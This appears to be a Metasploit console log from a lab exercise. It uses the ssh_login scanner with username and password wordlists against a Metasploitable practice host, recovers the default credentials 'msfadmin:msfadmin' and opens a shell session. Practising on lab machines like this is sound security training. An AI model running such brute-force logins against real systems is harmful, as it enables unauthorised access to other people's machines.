 msf5 > search ssh_login type:auxiliary
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
1 auxiliary/scanner/ssh/ssh_login normal Yes SSH Login Check Scanner
2 auxiliary/scanner/ssh/ssh_login_pubkey normal Yes SSH Public Key Login Scanner
msf5 > use auxiliary/scanner/ssh/ssh_login
msf5 auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.0.29
rhosts => 192.168.0.29
msf5 auxiliary(scanner/ssh/ssh_login) > set user_file ~/Desktop/usernames.txt
user_file => ~/Desktop/usernames.txt
msf5 auxiliary(scanner/ssh/ssh_login) > set stop_on_success true
stop_on_success => true
msf5 auxiliary(scanner/ssh/ssh_login) > set pass
set pass_file set password set password_spray
msf5 auxiliary(scanner/ssh/ssh_login) > set pass_file ~/Desktop/passwords.txt
pass_file => ~/Desktop/passwords.txt
msf5 auxiliary(scanner/ssh/ssh_login) > exploit
[+] 192.168.0.29:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(
plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] Command shell session 1 opened (192.168.0.25:45743 -> 192.168.0.29:22) at 2019-08-18 10:06:46 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_login) > sessions 1
[*] Starting interaction with 1...